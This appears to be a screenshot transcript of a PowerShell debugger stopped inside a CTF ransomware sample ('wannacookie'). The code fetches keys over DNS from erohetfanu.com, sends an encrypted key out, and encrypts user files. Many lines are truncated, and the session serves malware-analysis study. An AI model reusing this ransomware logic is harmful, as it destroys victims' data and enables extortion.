 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
source-non-min.ps1 [Read Only]
184 $(Resolve-DnsName -Server erohetfanu.com -Name "$new_cookie.$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
185 }
186 }
187 return $new_cookie
188 }
189 function wannacookie {
190 $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
191 #if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfan
192 #if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") {return}
193 $pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
194 $priv_key = $(get_over_dns("7365727665722e6b6579"))
195 $Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join
196 $Hex_key = $(B2H $Byte_key)
197 $Key_Hash = $(Sha1 $Hex_key)
198 $Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
199 $cookie_id = (send_key $Pub_key_encrypted_Key)
200 $date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
201 [array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile
202 enc_dec $Byte_key $future_cookies $true
203 Clear-variable -Name "Hex_key"
204 Clear-variable -Name "Byte_key"
205 $lurl = 'http://127.0.0.1:8080/'
206 $htmlcontents = @{
PS C:\Users\User\Desktop\Wannacookie> C:\Users\User\Desktop\Wannacookie\source-non-min.ps1
Hit Line breakpoint on 'C:\Users\User\Desktop\Wannacookie\source-non-min.ps1:196'
[DBG]: PS C:\Users\User\Desktop\Wannacookie>>